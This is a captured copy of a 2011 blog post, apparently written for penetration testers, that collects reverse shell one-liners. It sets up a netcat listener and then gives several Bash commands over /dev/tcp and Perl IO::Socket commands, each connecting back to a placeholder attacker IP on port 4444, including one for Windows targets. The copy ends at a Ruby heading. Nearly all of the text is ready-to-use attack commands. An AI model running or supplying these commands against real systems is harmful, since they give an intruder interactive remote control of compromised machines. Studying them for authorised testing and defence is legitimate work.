 4/12/2018 Reverse shells one-liners

14th September 2011

Reverse shells one-liners

Inspired by the great blog post [http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet] by pentestmonkey.net [http://pentestmonkey.net/] , I put together the following extra methods and alternatives for some methods explained in the cheat sheet. There is nothing cutting edge, however you may find this handy during your penetration tests.

Citing pentestmonkey's blog post:

If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll probably want an interactive shell.

[...] your next step is likely to be either throwing back a reverse shell or binding a shell to a TCP port.

Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you could probably upload a binary program too if you're suitably well prepared.

First of all, on your machine, set up a listener, where attackerip is your IP address and 4444 is an arbitrary TCP port unfiltered by the target's firewall:

attacker$ nc -l -v attackerip 4444

Bash

Alternatives for Bash shell:

exec /bin/bash 0&0 2>&0

Or:

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

Or:

exec 5<>/dev/tcp/attackerip/4444
cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done

See also Reverse Shell With Bash [http://www.gnucitizen.org/blog/reverse-shell-with-bash/] from GNUCITIZEN blog [http://www.gnucitizen.org/blog/] .

Perl

Shorter Perl reverse shell that does not depend on /bin/sh:

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

If the target system is running Windows use the following one-liner:

perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

Ruby

http://bernardodamele.blogspot.com.br/2011/09/reverse-shells-one-liners.html 1/5